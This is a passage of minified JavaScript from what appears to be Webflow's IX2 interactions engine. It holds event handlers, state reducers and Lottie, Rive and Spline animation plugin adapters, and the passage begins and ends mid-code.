i.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=i.length,i.push({keyframe:a,actionItems:[]})),i[n].actionItems.push(t),i}(b[d],a,e),!y[d]){y[d]=!0;let{config:a}=e;S({config:a,event:E,eventTarget:t,elementRoot:l,elementApi:T}).forEach(e=>{g.push({element:e,key:d})})}})}),g.forEach(({element:a,key:t})=>{let i=b[t],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:H(r))?j(r)?.(a,o):null,u=C({element:a,actionItem:o,elementApi:T},f);eT({store:e,element:a,eventId:n,actionListId:l,actionItem:o,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:f})})}({store:a,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:t,actionListId:u,parameterGroup:o,smoothing:c,restingValue:f})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&eu({store:a,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=a.getState();er(r,(l,d,o)=>{let s=t[d],r=n.eventState[o],{action:f,mediaQueries:u=c.mediaQueryKeys}=s;if(!D(u,n.mediaQueryKey))return;let E=(t={})=>{let n=i({store:a,element:l,event:s,eventConfig:t,nativeEvent:e,eventStateKey:o},r);K(n,r)||a.dispatch((0,I.eventStateChanged)(o,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),b=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let i=n?y:E;e.addEventListener(t,i),a.dispatch((0,I.eventListenerAdded)(e,[t,i]))})};Array.isArray(n)?n.forEach(b):"string"==typeof n&&b(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{ec(e)};eo.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,I.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(N)&&(e.className+=` ${N}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&M({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{el(e),U({store:e,elementApi:T}),ei({store:e,allowEvents:!0}),ee()}}));e.dispatch((0,I.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,l)),a){let a=M({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function el(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(ed),F(),e.dispatch((0,I.sessionStopped)())}}function ed({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let eo=["resize","orientationchange"];function ec(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:a}))}}let es=(e,a)=>(0,c.default)((0,r.default)(e,a),s.default),er=(e,a)=>{(0,f.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},ef=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function eu({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[t],s=l[a];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!D((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:T}),o=H(l);d.forEach(i=>{let d=o?j(l)?.(i,n):null;eT({destination:C({element:i,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:i,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function ep({store:e}){let{ixInstances:a}=e.getState();(0,f.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;ey(a,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function eE({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;(0,f.default)(l,t=>{let l=(0,d.default)(t,"actionItem.config.target.boundaryMode"),o=!n||t.eventStateKey===n;if(t.actionListId===i&&t.eventId===a&&o){if(c&&l&&!T.elementContains(c,t.element))return;ey(t,e),t.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eI({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,d.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;l>=E.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&I&&l++;let y=(0===l||1===l&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,b=(0,d.default)(E,[l,"actionItems"],[]);if(!b.length||!D(p,r.mediaQueryKey))return!1;let g=r.hasBoundaryNodes&&t?T.getClosestElement(t,v):null,m=k(b),L=!1;return b.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=H(f),{target:E}=r;E&&S({config:r,event:u,eventTarget:t,elementRoot:E.boundaryMode?g:null,elementApi:T}).forEach((r,u)=>{let E=p?j(f)?.(r,d):null,I=p?z(f)(r,d):null;L=!0;let b=G({element:r,actionItem:d}),g=C({element:r,actionItem:d,elementApi:T},E);eT({store:e,element:r,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:m===s&&0===u,computedStyle:b,destination:g,immediate:o,verbose:c,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eT(e){let a,{store:t,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:f}=i,u=V(),{ixElements:E,ixSession:y,ixData:b}=t.getState(),g=A(E,l),{refState:m}=E[g]||{},O=T.getRefType(l),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(b.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=r;break;default:a=.5}let v=B(l,m,n,d,T,c);if(t.dispatch((0,I.instanceAdded)({instanceId:u,elementId:g,origin:v,refType:O,skipMotion:L,skipToValue:a,...i})),eb(document.body,"ix2-animation-started",u),o)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,I.instanceStarted)(a,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();eg(n[a],e)}(t,u);M({store:t,select:({ixInstances:e})=>e[u],onChange:eg}),s||t.dispatch((0,I.instanceStarted)(u,y.tick))}function ey(e,a){eb(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:i}=a.getState(),{ref:l,refType:d}=i[t]||{};d===R&&P(l,n,T),a.dispatch((0,I.instanceRemoved)(e.id))}function eb(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function eg(e,a){let{active:t,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:b,verbose:g,pluginInstance:m}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:N=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(D(N,L.mediaQueryKey)&&(n||t||i)){if(s||c===_&&i){a.dispatch((0,I.elementStateChanged)(l,o,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===R||H(o))&&h(t,i,r,f,d,b,T,c,m)}if(i){if(y){let e=eI({store:a,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:g});g&&!e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}ey(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return eE}});let i=f(t(5801)),l=f(t(4738)),d=f(t(3789)),o=t(7087),c=t(1970),s=t(3946),r=t(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:b,DROPDOWN_OPEN:g,SLIDER_ACTIVE:m,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:_,MOUSE_MOVE:N,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:A,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:M,SCROLLING_IN_VIEW:V,PAGE_FINISH:h,ECOMMERCE_CART_CLOSE:U,ECOMMERCE_CART_OPEN:k,PAGE_START:G,PAGE_SCROLL:B}=o.EventTypeConsts,x="COMPONENT_ACTIVE",w="COMPONENT_INACTIVE",{COLON_DELIMITER:Q}=o.IX2EngineConstants,{getNamespacedParameterId:D}=r.IX2VanillaUtils,P=e=>a=>!!("object"==typeof a&&e(a))||a,F=P(({element:e,nativeEvent:a})=>e===a.target),Y=P(({element:e,nativeEvent:a})=>e.contains(a.target)),X=(0,i.default)([F,Y]),K=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,i=n[a];if(i&&!ea[i.eventTypeId])return i}return null},H=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!K(e,n)},j=({store:e,event:a,element:t,eventStateKey:n},i)=>{let{action:d,id:o}=a,{actionListId:s,autoStopEventId:r}=d.config,f=K(e,r);return f&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:t,eventStateKey:r+Q+n.split(Q)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),i},z=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,W={handler:z(X,j)},q={...W,types:[x,w].join(" ")},Z=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],J="mouseover mouseout",ee={types:Z},ea={PAGE_START:G,PAGE_FINISH:h},et=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),en=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),ei=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:i}=a,l=e.contains(n);if("mouseover"===t&&l)return!0;let d=e.contains(i);return"mouseout"===t&&!!l&&!!d},el=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:i}=et(),l=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?l:i*(l||0)/100;return en(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},ed=e=>(a,t)=>{let{type:n}=a.nativeEvent,i=-1!==[x,w].indexOf(n)?n===x:t.isActive,l={...t,isActive:i};return(!t||l.isActive!==t.isActive)&&e(a,l)||l},eo=e=>(a,t)=>{let n={elementHovered:ei(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},ec=e=>(a,t={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=et(),{event:{config:c,eventTypeId:s}}=a,{scrollOffsetValue:r,scrollOffsetUnit:f}=c,u=d-o,p=Number((l/u).toFixed(2));if(t&&t.percentTop===p)return t;let E=("PX"===f?r:o*(r||0)/100)/u,I=0;t&&(n=p>t.percentTop,I=(i=t.scrollingDown!==n)?p:t.anchorTop);let T=s===S?p>=I+E:p<=I-E,y={...t,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return t&&T&&(i||y.inBounds!==t.inBounds)&&e(a,y)||y},es=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,er=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},ef=(e=!0)=>({...q,handler:z(e?X:F,ed((e,a)=>a.isActive?W.handler(e,a):a))}),eu=(e=!0)=>({...q,handler:z(e?X:F,ed((e,a)=>a.isActive?a:W.handler(e,a)))}),ep={...ee,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===A===t?(j(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:el(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},eE={[m]:ef(),[O]:eu(),[g]:ef(),[b]:eu(),[_]:ef(!1),[R]:eu(!1),[L]:ef(),[v]:eu(),[k]:{types:"ecommerce-cart-open",handler:z(X,j)},[U]:{types:"ecommerce-cart-close",handler:z(X,j)},[u]:{types:"click",handler:z(X,er((e,{clickCount:a})=>{H(e)?1===a&&j(e):j(e)}))},[p]:{types:"click",handler:z(X,er((e,{clickCount:a})=>{2===a&&j(e)}))},[E]:{...W,types:"mousedown"},[I]:{...W,types:"mouseup"},[T]:{types:J,handler:z(X,eo((e,a)=>{a.elementHovered&&j(e)}))},[y]:{types:J,handler:z(X,eo((e,a)=>{a.elementHovered||j(e)}))},[N]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:f,restingState:u=0}=t,{clientX:p=l.clientX,clientY:E=l.clientY,pageX:I=l.pageX,pageY:T=l.pageY}=n,y="X_AXIS"===c,b="mouseout"===n.type,g=u/100,m=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:g=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=et();g=y?Math.min(e+I,t)/t:Math.min(a+T,n)/n;break}case o.EventBasedOn.ELEMENT:default:{m=D(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=t;if(!e&&!es({left:p,top:E},t))break;O=!0,g=y?(p-l)/o:(E-d)/c}}return b&&(g>.95||g<.05)&&(g=Math.round(g)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(g=f?1-g:g,e.dispatch((0,s.parameterChanged)(m,g))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[B]:{types:Z,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:i,scrollHeight:l,clientHeight:d}=et(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(t,o))}},[V]:{types:Z,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:b,addOffsetValue:g=0,endOffsetValue:m=0}=t;if(u===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let t=D(n,E),l=e.getBoundingClientRect(),d=(b?g:0)/100,o=(y?m:0)/100;d=I?d:1-d,o=T?o:1-o;let c=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,f-c),u)/u;return p!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[A]:ep,[C]:ep,[S]:{...ee,handler:ec((e,a)=>{a.scrollingDown&&j(e)})},[M]:{...ee,handler:ec((e,a)=>{a.scrollingDown||j(e)})},[h]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(F,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&j(e),t})},[G]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(F,(e,a)=>(a||j(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let n=t(7087),i=t(9468),l=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:b}=i.IX2VanillaUtils,g=(e,a)=>{let t,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:b,skipToValue:g}=e,{parameters:m}=a.payload,O=Math.max(1-f,.01),L=m[c];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-o),R=b?g:u(o+v*O),_=100*R;if(R===o&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:l}=s[e];if(0===e&&(t=l[0]),_>=a){t=l[0];let o=s[e+1],c=o&&_!==a;n=c?o.actionItems[0]:null,c&&(i=a/100,d=(o.keyframe-a)/100)}}let N={};if(t&&!n)for(let e=0,{length:a}=r;e<a;e++){let a=r[e];N[a]=T(I,a,t.config)}else if(t&&n&&void 0!==i&&void 0!==d){let e=(R-i)/d,a=p(t.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=T(I,i,t.config),d=(T(I,i,n.config)-l)*a+l;N[i]=d}}return(0,l.merge)(e,{position:R,current:N})},m=(e,a)=>{let{active:t,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:b}=e,g=s.config.easing,{duration:m,delay:O}=s.config;null!=E&&(m=E),O=null!=T?T:O,o===I?m=0:(d||b)&&(m=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(i+O);if(c){let a=m+O,t=u(Math.min(Math.max(0,(L-i)/a),1));e=(0,l.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/m),1)),d=p(g,t,y),o={},s=null;return f.length&&(s=f.reduce((e,a)=>{let t=r[a],i=parseFloat(n[a])||0,l=parseFloat(t)-i;return e[a]=l*d+i,e},{})),o.current=s,o.position=t,1===t&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:t,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:g,parameterId:m,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A}=a.payload,{actionTypeId:C}=i,M=y(C),V=b(M,C),h=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:U}=i.config;return(0,l.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:h,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:M,isCarrier:f,styleProp:V,continuous:g,parameterId:m,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A,customEasingFn:Array.isArray(U)&&4===U.length?E(U):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,l.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case r:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},i=Object.keys(e),{length:l}=i;for(let a=0;a<l;a++){let l=i[a];l!==t&&(n[l]=e[l])}return n}case f:{let t=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?g:m;t=(0,l.set)(t,i,c(o,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case i:return{};case l:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return f}});let n=t(9516),i=t(4609),l=t(628),d=t(5862),o=t(9468),c=t(7718),s=t(1540),{ixElements:r}=o.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return f}});let n=t(7087),i=t(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),f=(e=s,a)=>{if(a.type in r){let t=[r[a.type]];return(0,i.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return T}});let n=t(7087),i=t(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,a)=>{switch(a.type){case l:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,i.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:t=20}}=a;return(0,i.set)(e,"tick",e.tick+t)}case c:return I;case f:{let{payload:{now:t}}=a;return(0,i.set)(e,"tick",t)}case s:{let t=(0,i.addLast)(e.eventListeners,a.payload);return(0,i.set)(e,"eventListeners",t)}case r:{let{stateKey:t,newState:n}=a.payload;return(0,i.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,i.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:a,min:i,max:l}=n[e];if(t>=i&&t<=l){d=a;break}}return(0,i.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>e.value,l=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,a)=>e.value.inputs[a],s=()=>null,r=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},f=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=t.config.value||{};function f(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),i in r||l in r){let a=e.layout,t=r[i]??a.fit,n=r[l]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let t=a[e];null!=t&&(n.value=t);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},E=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),o=(e,a)=>e.value[a],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},f=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?i(t):null},p=(e,a,t)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=t.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let 